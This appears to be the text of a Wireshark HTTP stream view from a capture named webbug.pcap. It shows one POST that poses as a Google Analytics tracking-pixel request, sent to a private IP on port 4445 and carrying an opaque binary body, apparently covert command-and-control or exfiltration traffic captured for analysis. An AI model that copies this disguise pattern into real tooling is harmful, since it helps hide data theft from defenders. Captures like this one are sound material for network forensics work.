 Wireshark · Follow HTTP Stream (tcp.stream eq 3) · webbug.pcap
POST /___utm.gif?utmac=UA-2201657150110-2&utmcn=1&utmcs=ISO-8859-1&utmsr=1280x1024&utmsc=32-bit&utmul=en-US HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0; MANM; MANM)
Host: 192.168.153.133:4445
Content-Length: 1156
Connection: Keep-Alive
Cache-Control: no-cache
....S.A|.1...|'...) ..\...r..[H.....\.....j....2OC...d....o*..F......+....}....j.........X...D......8.-..".W...>.H.<.
+".yed... ...._....$d..L....t....71....r.......5......4.T.h....c..m..k.a...Y........8....{....5.L
..i.........X..n.....E <.~.#....r..f!.B(Rv."..M+  ...p
..I.cy.}..=.c..T'.f.^._..]..$.).O$......B.d.`b....N.^.m.....v.s.c.
...|os....[/.|....jv..+Q.d.D..U..@..[Y..(5CpY.ds.cq...!...>".c...0..&.9......e*...8.U..HD..hN..x.....v
.SB...io).....6....V....Y.....{'....    W.o...m..fr>..j....t...7..t.. l.
D...4.........$}s.M..a.@.I=..(....,..[`..&..{.$[....c3..H..@gQ..(.... ...n<:,...!..q.;q.cm...^...K.I.......r.7_
!....u*n.MdI..+...?K}...=....H..,........E..m...E......!,MGJ..xO....D|67Q.Kf.......U$..c.8.M...e@LFH..}Rt.GZ
.i9.-...D(.s.....q...;.o+...,..pC..a./..!73.{
..@.{A.;.>....mP.
..:...$\.NE.B.[#G....k......M,..<C/.Og..NS..V.s)t....]...p..!.)...p..j........d?...qi..
l.~.R.z.8.t. .r.Ic..WL..e5jg.q[.....+9:....t......`y..`.~^.h14X.t....l.u.M.A(......../f.lw...-....m..P... ...
i..F..M..S3..E.`..>....c+...h-d.\H.\c..04........Q.k.Vi.7.~....~..hW..?.X..Q,....`....eM......N..i.~6U.
:.....`..>...iL5}S>|....6".............{&r5W.......e.....O.HTTP/1.1 200 OK